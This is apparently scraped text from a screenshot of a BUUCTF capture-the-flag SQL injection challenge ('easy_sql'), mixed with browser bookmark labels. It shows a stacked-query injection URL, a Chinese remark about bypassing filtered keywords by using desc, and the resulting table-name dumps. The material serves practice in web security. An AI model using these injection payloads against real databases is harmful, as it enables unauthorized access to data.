 火狐主页
buuctf_百度搜索
BUUCTF
easy_sql
bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bshow+tables%3B%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1919810931114514`;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
由于select等关键字被过滤尝试使用desc查看表结构
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}